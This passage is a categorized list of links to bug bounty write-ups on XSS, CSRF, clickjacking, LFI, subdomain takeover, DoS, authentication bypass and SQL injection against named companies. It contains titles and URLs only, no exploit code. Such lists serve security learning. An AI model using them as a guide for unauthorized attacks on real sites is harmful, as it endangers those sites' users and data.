- [How I discovered XSS that affected over 20 uber subdomains](https://blog.fadyothman.com/how-i-discovered-xss-that-affects-over-20-uber-subdomains/)
- [DOM based XSS or why you should not rely on cloudflare too much](https://medium.com/bugbountywriteup/dom-based-xss-or-why-you-should-not-rely-on-cloudflare-too-much-a1aa9f0ead7d)
- [XSS in dynamics 365](https://medium.com/@tim.kent/xss-in-dynamics-365-25c800aac473)
- [XSS deface with html and how to convert the html into charcode](https://medium.com/@ariffadhlullah2310/xss-deface-with-html-and-how-to-convert-the-html-into-charcode-f0c62dd5ef3f)
- [Cookie based injection XSS making explitable with exploiting other vulns](https://medium.com/@agrawalsmart7/cookie-based-injection-xss-making-exploitable-with-out-exploiting-other-vulns-81132ca01d67)
- [XSS with put in ghost blog](https://www.itsecguy.com/xss-with-put-in-ghost-blog/)
- [XSS using a Bug in safari and why blacklists are stupid](https://labs.detectify.com/2018/10/19/xss-using-a-bug-in-safari-and-why-blacklists-are-stupid/)
- [Magic XSS with two parameters](https://medium.com/@m4shahab1/magic-xss-with-two-parameters-463559b03949)
- [DOM XSS bug affecting tinder shopify Yelp](https://www.vpnmentor.com/blog/dom-xss-bug-affecting-tinder-shopify-yelp/)
- [Persistent XSS unvalidated open graph embed at linkedin.com](https://medium.com/@jonathanbouman/persistent-xss-unvalidated-open-graph-embed-at-linkedin-com-db6188acedd9)
- [My first 0day exploit CSP Bypass Reflected XSS](https://medium.com/@alicanact60/my-first-0day-exploit-csp-bypass-reflected-xss-bugbounty-c7efa4bed3d7)
- [Google Stored XSS in payments](https://medium.com/@brs.sgdc/google-stored-xss-in-payments-350cd7ba0d1b)
- [XSS on dropbox](https://www.kumar.ninja/2018/09/xss-surveydropboxcom.html)
- [Weaponizing XSS attacking internal domains ](https://medium.com/@rahulraveendran06/weaponizing-xss-attacking-internal-domains-d8ba1cbd106d)
- [How I XSSed UBER and bypassed CSP](https://medium.com/@efkan162/how-i-xssed-uber-and-bypassed-csp-9ae52404f4c5)
- [RXSS and CSRF bypass to Account takeover](https://nirmaldahal.com.np/r-xss-csrf-bypass-to-account-takeover/)
- [Another XSS in google collaboratory](https://blog.bentkowski.info/2018/09/another-xss-in-google-colaboratory.html)
- [How I bypassed AKAMAI waf in overstock.com ](https://medium.com/@0ktavandi/how-i-bypassed-akamai-kona-waf-xss-in-overstock-com-f205b0e71a0d)
- [Reflected XSS at philips.com](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c)
- [XSS vulnerabilities in multiple iframe busters affecting top tier sites](https://randywestergren.com/xss-vulnerabilities-in-multiple-iframe-busters-affecting-top-tier-sites/)
- [Reflected DOM XSS and clickjacking silvergoldbull](https://medium.com/@maxon3/reflected-dom-xss-and-clickjacking-on-https-silvergoldbull-de-bt-html-daa36bdf7bf0)
- [Stored XSS vulnerability in h1 private](https://www.hackerinside.me/2018/09/stored-xss-vulnerability-in-h1c-private.html)
- [Authbypass SQLi and XSS](https://blog.securitybreached.org/2018/09/09/zol-zimbabwe-authbypass-sqli-xss/)
- [Stored XSS vulnerability in tumblr](https://www.hackerinside.me/2018/09/stored-xss-vulnerability-in-tumblr.html)
- [XSS in google code jam](https://websecblog.com/vulns/reflected-xss-in-google-code-jam/)
- [Mapbox XSS](https://www.mohamedharon.com/2018/08/mapboxxss.html)
- [My first valid XSS](https://medium.com/@nandwanajatin25/my-first-valid-xss-hackerone-f8ba0a7c647)
- [Stored XSS in webcomponents.org](https://websecblog.com/vulns/stored-xss-in-webcomponents-org/)
- [3 minutes XSS](https://medium.com/bugbountywriteup/3-minutes-xss-71e3340ad66b)
- [icloud.com DOM based XSS](https://medium.com/@musabalhussein/icloud-com-dom-based-xss-bugbounty-6f88cb865b18)
- [XSS at hubspot and in email areas](https://medium.com/@friendly_/xss-at-hubspot-and-xss-in-email-areas-674fa39d5248)
- [Self XSS leads to blind XSS and Reflected XSS](https://medium.com/@friendly_/self-xss-leads-to-blind-xss-and-reflected-xss-950b1dc24647)
- [Refltected XSS primagames.com](https://medium.com/@friendly_/reflected-xss-primagames-com-c7a641912626)
- [Stored XSS in gameskinny](https://medium.com/@friendly_/stored-xss-in-gameskinny-aa26c6a6ae40)
- [Blind XSS in Chrome experments Google](https://evanricafort.blogspot.com/2018/08/blind-xss-in-chrome-experiments-google.html)
- [Yahoo two XSSI vulnerabilities chained to steal user information (750$)](https://medium.com/@0xHyde/yahoo-two-xssi-vulnerabilities-chained-to-steal-user-information-750-bounty-e9bc6a41a40a)
- [How I found XSS on amazon](https://medium.com/@codingkarma/how-i-found-xss-on-amazon-f62b50f1c336)
- [A blind XSS in messengers twins](http://omespino.com/write-up-telegram-bug-bounty-whatsapp-n-a-blind-xss-stored-ios-in-messengers-twins-who-really-care-about-your-security/)
- [XSS in microsoft Subdomain](https://medium.com/@sudhanshur705/xss-in-microsoft-subdomain-81c4e46d6631)
- [Persistent XSS at ah.nl](https://medium.com/@jonathanbouman/persistent-xss-at-ah-nl-198fe7b4c781)
- [The 12000 intersection betwenn clickjaking , XSS and DOS](https://samcurry.net/the-12000-intersection-between-clickjacking-xss-and-denial-of-service/)
- [XSS in google collaboratory CSP bypass](https://blog.bentkowski.info/2018/06/xss-in-google-colaboratory-csp-bypass.html)
- [How I found blind XSS in apple](https://medium.com/@tahasmily2013m/how-i-found-blind-xss-in-apple-c890775e745a)
- [Reflected XSS on amazon.com](https://medium.com/@jonathanbouman/reflected-client-xss-amazon-com-7b0d3cec787)
- [How I found XSS in 360totalsecurity](https://medium.com/@tahasmily2013m/i-have-found-vulnerability-in-360totalsecurity-is-reflected-xss-in-3a6bd602bb5a)
- [The 2.5 BTC Stored XSS](https://medium.com/@khaled.hassan/the-2-5-btc-stored-xss-f2f9393417f2)
- [XSS Vulnerability in Netflix ](https://medium.com/@black_b/vulnerability-netflix-cross-site-scripting-xss-d44010142e2c)
- [A story of a UXSS via DOM XSS clickjacking in steam inventory helper](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/index.html)
- [How I found XSS via SSRF vulnerability](https://medium.com/@adeshkolte/how-i-found-xss-via-ssrf-vulnerability-adesh-kolte-873b30a6b89f)
- [Searching for XSS found ldap injection](https://www.nc-lp.com/blog/searching-for-xss-found-ldap-injection)
- [how I converted SSRF to XSS in a SSRF vulnerable JIRA](https://medium.com/@D0rkerDevil/how-i-convert-ssrf-to-xss-in-a-ssrf-vulnerable-jira-e9f37ad5b158)
- [Reflected XSS in Yahoo subdomain](https://www.mohamedharon.com/2018/05/reflected-xss-in-hk-yahoo.html)
- [Account takeover and blind XSS](https://blog.witcoat.com/2018/05/30/account-takeover-and-blind-xss-go-pro-get-bugs/)
- [How I found 5 stored XSS on a private program](https://cybristerboy.blogspot.com/2018/05/how-i-found-5-store-xss-on-private.html)
- [Persistent XSS to steal passwords(Paypal)](https://wesecureapp.com/blog/persistent-xss-to-steal-passwords-paypal/)
- [Self XSS + CSRF to stored XSS](https://medium.com/@renwa/self-xss-csrf-to-stored-xss-54f9f423a7f1)
- [Stored XSS in yahoo and subdomains ](https://medium.com/@ozil.hakim/stored-xss-in-yahoo-and-all-subdomains-bbcaa7c3b8d)
- [XSS in microsoft](https://medium.com/@hacker_eth/xss-in-microsoft-7a70416aee75)
- [Blind XSS at customer support panel](https://blog.hx01.me/2018/05/blind-xss-to-customer-support-panel.html)
- [Reflected XSS on stackoverflow](https://medium.com/@newp_th/reflected-xss-on-stack-overflow-b8366a855472)
- [Stored XSS in Yahoo](https://medium.com/@TheShahzada/stored-xss-in-yahoo-b0878ecc97e2)
- [XSS 403 forbidden Bypass](https://medium.com/@nuraalamdipu/xss-403-forbidden-bypass-write-up-e070de52bc06)
- [Turning self XSS into non self XSS via authorization issue at paypal](https://medium.com/@YoKoKho/turning-self-xss-into-non-self-stored-xss-via-authorization-issue-at-paypal-tech-support-and-brand-3046f52ac16b)
- [A story of stored XSS bypass](https://medium.com/@prial261/story-of-a-stored-xss-bypass-26e6659f807b)
- [Mangobaaz hacked XSS to credentials](https://blog.hx01.me/2018/04/mangobaaz-hacked-xss-to-credentials.html)
- [How I got stored XSS using file upload](https://medium.com/@vis_hacker/how-i-got-stored-xss-using-file-upload-5c33e19df51e)
- [Bypassing CSP to abusing XSS filter in edge](https://medium.com/bugbountywriteup/bypass-csp-by-abusing-xss-filter-in-edge-43e9106a9754)
- [XSS to session Hijacking](https://medium.com/@yassergersy/xss-to-session-hijack-6039e11e6a81)
- [Reflected XSS on www.zomato.com](https://www.mohamedharon.com/2018/04/reflected-xss-on-wwwzomatocom-by.html)
- [XSS in subdomain of yahoo](https://www.mohamedharon.com/2018/03/xss-in-subdomain-httpsyefgrantsyahoocom.html)
- [XSS in yahoo.net subdomain ](https://www.mohamedharon.com/2018/03/xss-in-sportstwcampaignyahoonet.html)
- [Reflected XSS moongaloop swf version 62x](https://www.mohamedharon.com/2018/03/reflected-xss-moogaloop-swf-version-62x.html)
- [Google adwords 3133.7 Stored XSS](https://medium.com/@Alra3ees/google-adwords-3133-7-stored-xss-27bb083b8d27)
- [How I found a surprising XSS vulnerability on oracle netsuite](https://medium.com/bug-bounty-hunting/how-i-found-a-surprising-xss-vulnerability-on-oracle-netsuite-2d48b7fcf0c8)
- [Stored XSS on snapchat](https://medium.com/@mrityunjoy/stored-xss-on-snapchat-5d704131d8fd)
- [How I was able to bypass XSS protection on h1 private program](https://blog.securitybreached.org/2018/02/02/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program/)
- [Reflected XSS possible](https://www.mohamedharon.com/2018/01/reflected-xss-possible-server-side.html)
- [XSS via angularjs template injection hostinger](https://blog.ibrahimdraidia.com/xss-via-angularjs-template-injection_hostinger/)
- [Microsoft follow feature XSS (CVE-2017-8514)](https://medium.com/@adeshkolte/microsoft-sharepoints-follow-feature-xss-cve-2017-8514-adesh-kolte-d78d701cd064)
- [XSS protection bypass made my quickest bounty ever](https://medium.com/@Skylinearafat/xss-protection-bypass-made-my-quickest-bounty-ever-f4fd970c9116)
- [Taking note XSS to RCE in the simplenote electron client](https://ysx.me.uk/taking-note-xss-to-rce-in-the-simplenote-electron-client/)
- [VMWARE official vcdx reflected XSS](https://medium.com/@honcbb/vmware-official-vcdx-reflected-xss-90e69a3c35e1)
- [How I pwned a company using IDOR and Blind XSS](https://www.ansariosama.com/2017/11/how-i-pwned-company-using-idor-blind-xss.html)
- [From Recon to DOM based XSS](https://medium.com/@abdelfattahibrahim/from-recon-to-dom-based-xss-f279602a14cf)
- [Local file read via XSS ](http://www.noob.ninja/2017/11/local-file-read-via-xss-in-dynamically.html)
- [Non persistent XSS at microsoft](https://medium.com/@adeshkolte/non-persistent-xss-at-microsoft-adesh-kolte-ad36b1b4a325)
- [A Stored XSS in google (double kill)](https://ysx.me.uk/app-maker-and-colaboratory-a-stored-google-xss-double-bill/)
- [Filter bypass to Reflected XSS on finance.yahoo.com (mobile version)](https://medium.com/@saamux/filter-bypass-to-reflected-xss-on-https-finance-yahoo-com-mobile-version-22b854327b27)
- [900$ XSS in yahoo : recon wins](https://medium.com/bugbountywriteup/900-xss-in-yahoo-recon-wins-65ee6d4bfcbd)
- [How I bypassed practos firewall and triggered an XSS vulnerability](https://medium.com/bugbountywriteup/how-i-bypassed-practos-firewall-and-triggered-a-xss-b30164a8f1dc)
- [Stored XSS to full information disclosure](https://guptashubham.com/stored-xss-to-full-information-disclosure/)
- [Story of parameter specific XSS](http://www.noob.ninja/2017/09/story-of-parameter-specific-xss.html)
- [Chaining self XSS with UI redressing leading to session hijacking](https://medium.com/bugbountywriteup/chaining-self-xss-with-ui-redressing-is-leading-to-session-hijacking-pwn-users-like-a-boss-efb46249cd14)
- [Stored XSS with arbitrary cookie installation](https://medium.com/@arbazhussain/stored-xss-with-arbitrary-cookie-installation-567931433c7f)
- [Reflective XSS and Open redirect on indeed.com subdomain](https://medium.com/@SyntaxError4/reflective-xss-and-open-redirect-on-indeed-com-subdomain-b4ab40e40c83)
- [How I found reflected XSS on Yahoo subdomain](https://medium.com/@SyntaxError4/how-i-found-reflective-xss-in-yahoo-subdomain-3ad4831b386e)
- [Dont just alert(1) because XSS is more fun](https://medium.com/@armaanpathan/dont-just-alert-1-because-xss-is-for-fun-f88cfb88d5b9)
- [UBER XSS by helpe of KNOXSS](https://medium.com/@Alra3ees/my-write-up-about-uber-cross-site-scripting-by-help-of-knoxss-b1b56f8d090)
- [Reflected XSS in Yahoo](https://medium.com/@TheShahzada/reflected-xss-in-yahoo-6e2b6b177448)
- [Reflected XSS on ww.yahoo.com](https://medium.com/@saamux/reflected-xss-on-www-yahoo-com-9b1857cecb8c)
- [XSS because of wrong content type header](https://bugbaba.blogspot.com/2017/08/xss-because-of-wrong-content-type-header.html)
## Cross Site Request Forgery (CSRF)
- [How a simple CSRF attack turned into a P1](https://ladysecspeare.wordpress.com/2020/04/05/how-a-simple-csrf-attack-turned-into-a-p1-level-bug/)
- [How I exploited the json csrf with method override technique](https://medium.com/@secureITmania/how-i-exploit-the-json-csrf-with-method-override-technique-71c0a9a7f3b0)
- [How I found CSRF(my first bounty)](https://medium.com/@rajeshranjan457/how-i-csrfd-my-first-bounty-a62b593d3f4d)
- [Exploiting websocket application wide XSS and CSRF](https://medium.com/@osamaavvan/exploiting-websocket-application-wide-xss-csrf-66e9e2ac8dfa)
- [Site wide CSRF on popular program](https://fellchase.blogspot.com/2020/02/site-wide-csrf-on-popular-program.html)
- [Using CSRF I got weird account takeover](https://flex0geek.blogspot.com/2020/02/using-csrf-i-got-weird-account-takeover.html)
- [CSRF CSRF CSRF](https://medium.com/@navne3t/csrf-csrf-csrf-f203e6452a9c)
- [Google Bugbounty CSRF in learndigital.withgoogle.com](https://santuysec.com/2020/01/21/google-bug-bounty-csrf-in-learndigital-withgoogle-com/)
- [CSRF token bypass [a tale of 2k bug]](https://medium.com/@sainttobs/csrf-token-bypasss-a-tale-of-my-2k-bug-ff7f51166ea1)
- [2FA bypass via CSRF attack](https://medium.com/@vbharad/2-fa-bypass-via-csrf-attack-8f2f6a6e3871)
- [Stored iframe injection CSRF account takeover](https://medium.com/@irounakdhadiwal999/stored-iframe-injection-csrf-account-takeover-42c93ad13f5d)
- [Instagram delete media CSRF](https://blog.darabi.me/2019/12/instagram-delete-media-csrf.html)
- [An inconsistent CSRF](https://smaranchand.com.np/2019/10/an-inconsistent-csrf/)
- [Bypass CSRF with clickjacking worth 1250](https://medium.com/@saadahmedx/bypass-csrf-with-clickjacking-worth-1250-6c70cc263f40)
- [Sitewide CSRF graphql](https://rafiem.github.io/bugbounty/tokopedia/site-wide-csrf-graphql/)
- [Account takeover using CSRF json based](https://medium.com/@shub66452/account-takeover-using-csrf-json-based-a0e6efd1bffc)
- [CORS to CSRF attack](https://medium.com/@osamaavvan/cors-to-csrf-attack-c33a595d441)
- [My first CSRF to account takeover](https://medium.com/@nishantrustlingup/my-first-csrf-to-account-takeover-worth-750-1332641d4304)
- [4x chained CSRFs chained for account takeover](https://medium.com/a-bugz-life/4x-csrfs-chained-for-company-account-takeover-f9fada416986)
- [CSRF can lead to stored XSS](https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f)
- [Yet other examples of abusing CSRF in logout](https://soroush.secproject.com/blog/2019/04/yet-other-examples-of-abusing-csrf-in-logout/)
- [Wordpress CSRF to RCE](https://blog.ripstech.com/2019/wordpress-csrf-to-rce/)
- [Bruteforce user IDs via CSRF to delete all the users with CSRF attack](https://medium.com/@armaanpathan/brute-forcing-user-ids-via-csrf-to-delete-all-users-with-csrf-attack-216ccd4d832c)
- [CSRF Bypass using cross frame scripting](https://medium.com/@mr_hacker/csrf-bypass-using-cross-frame-scripting-c349d6f33eb6)
- [Account takeover via CSRF](https://medium.com/@adeshkolte/lintern-ute-account-takeover-via-csrf-adesh-kolte-307f7065ee74)
- [A very useful technique to bypass the CSRF protection](https://medium.com/@Skylinearafat/a-very-useful-technique-to-bypass-the-csrf-protection-for-fun-and-profit-471af64da276)
- [CSRF account takeover exlpained automated manual bugbounty](https://medium.com/bugbountywriteup/csrf-account-takeover-explained-automated-manual-bug-bounty-447e4b96485b)
- [CSRF to account takeover](https://medium.com/bugbountywriteup/csrf-account-takeover-in-a-company-worth-1b-6e966813c262)
- [How I got 500USD from microsoft for CSRF vulnerability](https://medium.com/@adeshkolte/how-i-got-500-from-microsoft-for-csrf-vulnerability-700accaf48b9)
- [Critical Bypass CSRF protection](https://medium.com/bugbountywriteup/critical-bypass-csrf-protection-on-ibm-313ffb68dd0c)
- [RXSS CSRF bypass to full account takeover](https://nirmaldahal.com.np/r-xss-csrf-bypass-to-account-takeover/)
- [Youtube CSRF](https://www.sagarvd.me/2018/09/youtube-csrf.html)
- [Self XSS + CSRF = Stored XSS](https://medium.com/@renwa/self-xss-csrf-to-stored-xss-54f9f423a7f1)
- [Ribose IDOR with simple CSRF bypass unrestrcited changes and deletion to other photo profile](https://medium.com/@YoKoKho/ribose-idor-with-simple-csrf-bypass-unrestricted-changes-and-deletion-to-other-photo-profile-e4393305274e)
- [JSON CSRF attack on a social networking site](https://medium.com/@pig.wig45/json-csrf-attack-on-a-social-networking-site-hackerone-platform-3d7aed3239b0)
- [Hacking facebook oculus integration CSRF](https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf)
- [Amazon leaking CSRF token using service worker](https://ahussam.me/Amazon-leaking-csrf-token-using-service-worker/)
- [Facebook graphql CSRF](https://philippeharewood.com/facebook-graphql-csrf/)
- [Chain the vulnerabilities and take your report impact on the moon csrf to html injection](https://medium.com/@armaanpathan/chain-the-vulnerabilities-and-take-your-report-impact-on-the-moon-csrf-to-html-injection-which-608fa6e74236)
- [Partial CSRF to Full CSRF](https://medium.com/@ciph3r7r0ll/that-escalated-quickly-from-partial-csrf-to-reflected-xss-to-complete-csrf-to-stored-xss-6ba8103069c2)
- [Stealing access token of one drive integration by chain csrf vulnerability ](https://medium.com/@arbazhussain/stealing-access-token-of-one-drive-integration-by-chaining-csrf-vulnerability-779f999624a7)
- [Metasploit web project kill all running taks CSRF CVE-2017-5244](https://www.seekurity.com/blog/general/metasploit-web-project-kill-all-running-tasks-csrf-cve-2017-5244/)
- [Messenger site wide CSRF](https://whitton.io/articles/messenger-site-wide-csrf/)
- [Hacking Facebook CSRF device login flow](https://www.josipfranjkovic.com/blog/hacking-facebook-csrf-device-login-flow)
- [Two vulnerabilities makes an exploit XSS and CSRF in bing](https://medium.com/bugbountywriteup/two-vulnerabilities-makes-an-exploit-xss-and-csrf-in-bing-cd4269da7b69)
- [How I bypassed Facebook in 2016](https://medium.com/blog.darabi.me/2016/05/how-i-bypassed-facebook-csrf-in-2016.html)
- [Ubiquiti bugbounty unifi generic CSRF protection Bypass ](https://www.rcesecurity.com/2016/02/ubiquiti-bug-bounty-unifi-v3-2-10-generic-csrf-protection-bypass/)
- [Bypass Facebook CSRF](https://blog.darabi.me/2015/04/bypass-facebook-csrf.html)
- [Facebook CSRF full account takeover](https://www.josipfranjkovic.com/blog/facebook-csrf-full-account-takeover)
## Clickjacking (UI redressing attack)
- [Google Bug bounty Clickjacking on Google payment](https://santuysec.com/2020/03/06/google-bug-bounty-clickjacking-on-google-payment-1337/)
- [Google APIs Clickjacking worth 1337$](https://medium.com/@godofdarkness.msf/google-apis-clickjacking-1337-7a3a9f3eb8df)
- [Clickjacking + XSS on Google org](https://websecblog.com/vulns/clickjacking-xss-on-google-org/)
- [Bypass CSRF with clickjacking on Google org ](https://medium.com/@saadahmedx/bypass-csrf-with-clickjacking-worth-1250-6c70cc263f40)
- [1800 worth Clickjacking](https://medium.com/@osamaavvan/1800-worth-clickjacking-1f92e79d0414)
- [Account takeover with clickjacking](https://medium.com/@osamaavvan/account-taker-with-clickjacking-ace744842ec3)
- [Clickjacking on google CSE](https://medium.com/@abaykandotcom/clickjacking-on-google-cse-6636bba72d20)
- [How I accidentally found clickjacking in Facebook](https://malfind.com/index.php/2018/12/21/how-i-accidentaly-found-clickjacking-in-facebook/)
- [Clickjacking on google myaccount worth 7500](https://apapedulimu.click/clickjacking-on-google-myaccount-worth-7500/)
- [Clickjacking in google docs and void typing feature](https://medium.com/@raushanraj_65039/clickjacking-in-google-docs-and-voice-typing-feature-c481d00b020a)
- [Reflected DOM XSS and Clickjacking](https://medium.com/@maxon3/reflected-dom-xss-and-clickjacking-on-https-silvergoldbull-de-bt-html-daa36bdf7bf0)
- [binary.com clickjacking vulnerability exploiting HTML5 security features](https://medium.com/@ameerassadi/binary-com-clickjacking-vulnerability-exploiting-html5-security-features-368c1ff2219d)
- [12000 intersection betwen clickjacking XSS and denial of service](https://samcurry.net/the-12000-intersection-between-clickjacking-xss-and-denial-of-service/)
- [Steam fire and paste : a story of uxss via DOM XSS and Clickjacking in steam inventory helper](https://thehackerblog.com/steam-fire-and-paste-a-story-of-uxss-via-dom-xss-clickjacking-in-steam-inventory-helper/index.html)
- [Yet another Google Clickjacking](https://medium.com/@raushanraj_65039/google-clickjacking-6a04132b918a)
- [Redressing instagram leaking application tokens via instagram clickjacking vulnerability](https://www.seekurity.com/blog/general/redressing-instagram-leaking-application-tokens-via-instagram-clickjacking-vulnerability/)
- [Self XSS to Good XSS and Clickjacking](https://medium.com/@arbazhussain/self-xss-to-good-xss-clickjacking-6db43b44777e)
- [Microsoft Yammer clickjacking exploiting HTML5 security features](https://www.seekurity.com/blog/general/microsoft-yammer-clickjacking-exploiting-html5-security-features/)
- [Firefox find my device clickjacking](https://www.seekurity.com/blog/general/firefox-find-my-device-service-clickjacking/)
- [Whatsapp Clickjacking vulnerability](https://www.seekurity.com/blog/general/whatsapp-clickjacking-vulnerability-yet-another-web-client-failure/)
- [Telegram WEB client clickjacking vulnerability](https://www.seekurity.com/blog/general/telegram-web-client-clickjacking-vulnerability/)
- [Facebook Clickjacking : how we put a new dress on facebook UI](https://www.seekurity.com/blog/write-ups/facebook-clickjacking-how-we-put-a-new-dress-on-facebook-ui/)
## Local File Inclusion (LFI)
- [RFI LFI Writeup](http://hassankhanyusufzai.com/RFI_LFI_writeup/)
- [My first LFI](https://cyberzombie.in/my-first-lfi/)
- [Bug bounty LFI at Google.com](https://medium.com/@vulnerabilitylabs/bug-bounty-lfi-at-google-com-3c2e17d8c912)
- [Google LFI on production servers in redacted.google.com](https://omespino.com/write-up-google-bug-bounty-lfi-on-production-servers-in-redacted-google-com-13337-usd/)
- [LFI to 10 server pwn](https://nirmaldahal.com.np/lfi-to-10-server-pwn/)
- [LFI in apigee portals](https://offensi.com/2019/01/31/lfi-in-apigee-portals/)
- [Chain the bugs to pwn an organisation LFI unrestricted file upload to RCE](https://medium.com/@armaanpathan/chain-the-bugs-to-pwn-an-organisation-lfi-unrestricted-file-upload-remote-code-execution-93dfa78ecce)
- [How we got LFI in apache drill recom like a boss](https://medium.com/bugbountywriteup/how-we-got-lfi-in-apache-drill-recon-like-a-boss-6f739a79d87d)
- [Bugbounty journey from LFI to RCE](https://medium.com/@logicbomb_1/bugbounty-journey-from-lfi-to-rce-how-a69afe5a0899)
- [LFI to RCE on deutche telekom bugbounty](https://medium.com/@maxon3/lfi-to-command-execution-deutche-telekom-bug-bounty-6fe0de7df7a6)
- [From LFI to RCE via PHP sessions](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)
- [magix bugbounty magix.com XSS RCE SQLI and LFI](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [LFI in nokia maps](http://blog.shashank.co/2013/10/lfi-in-nokia-maps.html)
## Subdomain Takeover
- [How I bought my way to subdomain takeover on tokopedia](https://medium.com/bugbountywriteup/how-i-bought-my-way-to-subdomain-takeover-on-tokopedia-8c6697c85b4d)
- [Subdomain Takeover via pantheon](https://smaranchand.com.np/2019/12/subdomain-takeover-via-pantheon/)
- [Subdomain takeover : a unique way](https://www.mohamedharon.com/2019/11/subdomain-takeover-via.html)
- [Escalating subdomain takeover to steal sensitive stuff](https://blog.takemyhand.xyz/2019/05/escalating-subdomain-takeovers-to-steal.html)
- [Subdomain takeover awarded 200](https://medium.com/@friendly_/subdomain-takeover-awarded-200-8296f4abe1b0)
- [Subdomain takeover via wufoo service](https://www.mohamedharon.com/2019/02/subdomain-takeover-via-wufoo-service-in.html)
- [Subdomain takeover via Hubspot](https://www.mohamedharon.com/2019/02/subdomain-takeover-via-hubspot.html)
- [Souq.com subdomain takeover](https://www.mohamedharon.com/2019/02/souqcom-subdomain-takeover-via.html)
- [Subdomain takeover : new level](https://medium.com/bugbountywriteup/subdomain-takeover-new-level-43f88b55e0b2)
- [Subdomain takeover due to misconfigured project settings for custom domain](https://medium.com/@prial261/subdomain-takeover-dew-to-missconfigured-project-settings-for-custom-domain-46e90e702969)
- [Subdomain takeover via shopify vendor](https://www.mohamedharon.com/2018/10/subdomain-takeover-via-shopify-vendor.html)
- [Subdomain takeover via unsecured s3 bucket](https://blog.securitybreached.org/2018/09/24/subdomain-takeover-via-unsecured-s3-bucket/)
- [Subdomain takeover worth 200](https://medium.com/@alirazzaq/subdomain-takeover-worth-200-ed73f0a58ffe)
- [Subdomain takeover via campaignmonitor](https://www.mohamedharon.com/2018/09/subdomain-takeover-via-campaignmonitor.html)
- [How to do 55000 subdomain takeover in a blink of an eye](https://medium.com/@thebuckhacker/how-to-do-55-000-subdomain-takeover-in-a-blink-of-an-eye-a94954c3fc75)
- [Subdomain takeover Starbucks (Part 2)](https://0xpatrik.com/subdomain-takeover-starbucks-ii/)
- [Subdomain takeover Starbucks](https://0xpatrik.com/subdomain-takeover-starbucks/)
- [Uber wildcard subdomain takeover](https://blog.securitybreached.org/2017/11/20/uber-wildcard-subdomain-takeover)
- [Bugcrowd domain subdomain takeover vulnerability ](https://blog.securitybreached.org/2017/10/10/bugcrowds-domain-subdomain-takeover-vulnerability)
- [Subdomain takeover vulnerability (Lamborghini Hacked)](https://blog.securitybreached.org/2017/10/10/subdomain-takeover-lamborghini-hacked/)
- [Authentication bypass on uber's SSO via subdomain takeover](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/)
- [Authentication bypass on SSO ubnt.com via Subdomain takeover of ping.ubnt.com](https://www.arneswinnen.net/2016/11/authentication-bypass-on-sso-ubnt-com-via-subdomain-takeover-of-ping-ubnt-com/)
## Denial of Service (DOS)
- [Long String DOS](https://medium.com/@shahjerry33/long-string-dos-6ba8ceab3aa0)
- [AIRDOS](https://kishanbagaria.com/airdos/)
- [Denial of Service DOS vulnerability in script loader (CVE-2018-6389)](https://www.pankajinfosec.com/post/700-denial-of-service-dos-vulnerability-in-script-loader-php-cve-2018-6389)
- [Github actions DOS](https://blog.teddykatz.com/2019/11/12/github-actions-dos.html)
- [Application level denial of service](https://evanricafort.blogspot.com/2019/08/application-level-denial-of-service-dos.html)
- [Banner grabbing to DOS and memory corruption](https://medium.com/bugbountywriteup/banner-grabbing-to-dos-and-memory-corruption-2442b1c25bbb)
- [DOS across Facebook endpoints](https://medium.com/@maxpasqua/dos-across-facebook-endpoints-1d7d0bc27c7f)
- [DOS on WAF protected sites](https://www.hackerinside.me/2019/02/dos-on-waf-protected-sites-by-abusing.html)
- [DOS on Facebook android app using zero width no break characters ](https://medium.com/@kankrale.rahul/dos-on-facebook-android-app-using-65530-characters-of-zero-width-no-break-space-db41ca8ded89)
- [Whatsapp DOS vulnerability on android and iOS](https://medium.com/@pratheesh.p.narayanan/whatsapp-dos-vulnerability-on-android-ios-web-7628077d21d4)
- [Whatsapp DOS vulnerability in iOS android](https://medium.com/bugbountywriteup/whatsapp-dos-vulnerability-in-ios-android-d896f76d3253)
## Authentication Bypass
- [Touch ID authentication Bypass on evernote and dropbox iOS apps](https://medium.com/@pig.wig45/touch-id-authentication-bypass-on-evernote-and-dropbox-ios-apps-7985219767b2)
- [Oauth authentication bypass on airbnb acquistion using wierd 1 char open redirect](https://xpoc.pro/oauth-authentication-bypass-on-airbnb-acquisition-using-weird-1-char-open-redirect/)
- [Two factor authentication bypass](https://gauravnarwani.com/two-factor-authentication-bypass/)
- [Instagram multi factor authentication bypass](https://medium.com/@vishnu0002/instagram-multi-factor-authentication-bypass-924d963325a1)
- [Authentication bypass in nodejs application](https://medium.com/@_bl4de/authentication-bypass-in-nodejs-application-a-bug-bounty-story-d34960256402)
- [Symantec authentication Bypass](https://artkond.com/2018/10/10/symantec-authentication-bypass/)
- [Authentication bypass in CISCO meraki](https://blog.takemyhand.xyz/2018/06/authentication-bypass-in-cisco-meraki.html)
- [Slack SAML authentocation bypass](https://blog.intothesymmetry.com/2017/10/slack-saml-authentication-bypass.html)
- [Authentication bypass on UBER's SSO](https://www.arneswinnen.net/2017/06/authentication-bypass-on-ubers-sso-via-subdomain-takeover/)
- [Authentication Bypass on airbnb via oauth tokens theft](https://www.arneswinnen.net/2017/06/authentication-bypass-on-airbnb-via-oauth-tokens-theft/)
- [Inspect element leads to stripe account lockout authentication Bypass](https://www.jonbottarini.com/2017/04/03/inspect-element-leads-to-stripe-account-lockout-authentication-bypass/)
- [Authentication bypass on SSO ubnt.com](https://www.arneswinnen.net/2016/11/authentication-bypass-on-sso-ubnt-com-via-subdomain-takeover-of-ping-ubnt-com/)
## SQL Injection(SQLI)
- [Tricky oracle SQLI situation](https://blog.yappare.com/2020/04/tricky-oracle-sql-injection-situation.html)
- [Exploiting “Google BigQuery” SQLI](https://hackemall.live/index.php/2020/03/31/akamai-web-application-firewall-bypass-journey-exploiting-google-bigquery-sql-injection-vulnerability/)
- [SQLI via stopping the redirection to a login page](https://medium.com/@St00rm/sql-injection-via-stopping-the-redirection-to-a-login-page-52b0792d5592)
